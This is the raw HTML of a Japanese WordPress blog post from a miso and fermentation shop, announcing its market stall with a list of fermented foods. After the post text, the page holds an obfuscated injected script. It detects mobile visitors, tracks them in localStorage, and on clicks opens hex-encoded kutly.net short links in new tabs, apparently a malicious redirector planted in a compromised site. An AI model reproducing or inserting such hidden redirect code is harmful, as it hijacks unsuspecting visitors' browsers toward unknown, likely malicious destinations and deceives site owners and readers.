.btn-wrap a:hover{background: #205ec9;border-color: #205ec9;}
.btn-wrap.simple a{border:1px solid #3d3d3d;color:#3d3d3d;}
.btn-wrap.simple a:hover{background:#3d3d3d;}
.blue-btn, .comment-reply-link, #submit { background-color: #3d3d3d; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #205ec9; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#666666;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #a8a8a8; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #a8a8a8;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #3d3d3d; color: #3d3d3d;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #3d3d3d; border-color: #3d3d3d;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #3d3d3d; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3727 single-format-standard custom-background bg  h_default sidebarright undo_off">
	<div id="container">

<header class="header animated fadeIn headercenter" role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf fs_m">
<p class="h1 img"><a href="http://www.misoba.jp"><img src="http://www.misoba.jp/wp-content/uploads/2018/05/lpgo_misoba.png" alt="MI SO BA"></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>

<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>menu</span></h4><div class="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></div></div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="http://www.misoba.jp/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.misoba.jp/category/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/"><span itemprop="name">ひゃくすた</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">明日はひゃくすた</span><meta itemprop="position" content="3" /></li></ul></div>
<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-3727" class="post-3727 post type-post status-publish format-standard has-post-thumbnail hentry category-205 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<span class="cat-name cat-id-205">ひゃくすた</span><time class="date gf entry-date updated">2023.06.05</time>
<time class="date gf entry-date undo updated" datetime="2023-06-11">2023.06.11</time>
<span class="writer name author"><span class="fn">江藤 薫</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">明日はひゃくすた</h1>

<figure class="eyecatch">
<img width="1080" height="1080" src="http://www.misoba.jp/wp-content/uploads/2023/06/20230603_01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.misoba.jp/wp-content/uploads/2023/06/20230603_01.jpg 1080w, http://www.misoba.jp/wp-content/uploads/2023/06/20230603_01-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2023/06/20230603_01-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2023/06/20230603_01-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2023/06/20230603_01-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</header>



<section class="entry-content cf">



<p>日時：6月4日(日)7時〜10時<br>場所：臼杵石仏公園<br>ひっさびさーーー。<br>お待たせしましたっ。<br>明日はひゃくすたに出店しまーす。<br>数量限定の発酵BOXご飯を持っていきます。<br>発酵タイ風カレーも数量限定です。使ってるナンプラーも、もちろん自家製！<br>砂糖、肉、小麦、乳製品、卵不使用。<br>塩以外は全て自家製調味料使用。<br>身体と心がじんわり調うMISOBAの商品です。ぜひ体感してください。<br>◎明日のラインナップ<br>・発酵BOXごはん<br>・発酵タイ風カレー<br>・赤味噌、白味噌<br>・塩麹(白米、玄米)<br>・甘夏甘酒<br>・お米マフィン<br>・お米パン<br>・お米ガトーショコラ<br>・発酵キャラメル風ナッツ<br>・vege腸美料(玉ねぎ麹、ケチャップ)<br>余裕があったら、白玉団子持っていこうかなー、って思ってます。発酵あんこ、麹蜜、玄米ご飯クリーム、有機きな粉たっぷりで甘々だけど、もちろんシュガーフリーのギルトフリー。躊躇いなくいっちゃってくださーい（笑）<br>皆さまにお逢いできることを愉しみにしています。<br>いつもfollow、yellをありがとうございます。心から感謝です。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://www.misoba.jp/wp-content/uploads/2023/06/20230603_02-1024x1024.jpg" alt="" class="wp-image-3729" srcset="http://www.misoba.jp/wp-content/uploads/2023/06/20230603_02-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2023/06/20230603_02-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2023/06/20230603_02-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2023/06/20230603_02-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2023/06/20230603_02.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x43\x62\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x46\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x76\x59\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x65\x59\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x65\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x6f\x42\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x58\x72\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x75\x4d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x69\x4a\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x75\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

</section>


<footer class="article-footer">
<ul class="post-categories">
	<li><a href="http://www.misoba.jp/category/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/" rel="category tag">ひゃくすた</a></li></ul></footer>


<div class="fb-likebtn wow animated fadeIn cf" data-wow-delay="0.5s">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<figure class="eyecatch">
<img width="486" height="290" src="http://www.misoba.jp/wp-content/uploads/2023/06/20230603_01-486x290.jpg" class="attachment-home-thum size-home-thum wp-post-image" alt="" decoding="async" /></figure>
<div class="rightbox"><div class="fb-like fb-button" data-href="https://www.facebook.com/misobamisobamisoba/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="like_text"><p>この記事が気に入ったら<br><i class="fa fa-thumbs-up"></i> いいねしよう！</p>
<p class="small">最新記事をお届けします。</p></div></div></div>




<div class="cta-wrap wow animated fadeIn" data-wow-delay="0.7s">
<div id="categories-2" class="ctawidget widget_categories">カテゴリー
			<ul>
					<li class="cat-item cat-item-53"><a href="http://www.misoba.jp/category/ws/">WS</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%ae%e8%a9%b1/">お味噌の話</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%ba%97/">お店</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.misoba.jp/category/%e3%81%8a%e6%89%8b%e4%bc%9d%e3%81%84/">お手伝い</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.misoba.jp/category/%e3%81%8b%e3%82%89%e3%81%a0/">からだ</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.misoba.jp/category/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/">ひゃくすた</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.misoba.jp/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">イベント</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.misoba.jp/category/%e3%82%aa%e3%83%bc%e3%83%97%e3%83%8b%e3%83%b3%e3%82%b0%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf/">オープニングフェスタ</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.misoba.jp/category/%e3%82%ac%e3%83%b3%e3%81%a8%e3%81%a8%e3%82%82%e3%81%ab/">ガンとともに</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.misoba.jp/category/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/">クッキングクラス</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.misoba.jp/category/%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%aa%e3%83%b3%e3%82%b0/">ケータリング</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.misoba.jp/category/%e3%82%b3%e3%83%a9%e3%83%9c/">コラボ</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.misoba.jp/category/%e3%83%aa%e3%83%88%e3%83%aa%e3%83%bc%e3%83%88/">リトリート</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e3%81%ae%e6%97%85/">味噌の旅</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e4%bb%95%e8%be%bc/">味噌仕込</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.misoba.jp/category/%e5%95%86%e5%93%81/">商品</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.misoba.jp/category/%e6%9a%ae%e3%82%89%e3%81%97/">暮らし</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.misoba.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5/">発酵</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5%e6%8e%88%e6%a5%ad/">発酵授業</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://www.misoba.jp/category/%e7%a0%94%e4%bf%ae/">研修</a>
</li>
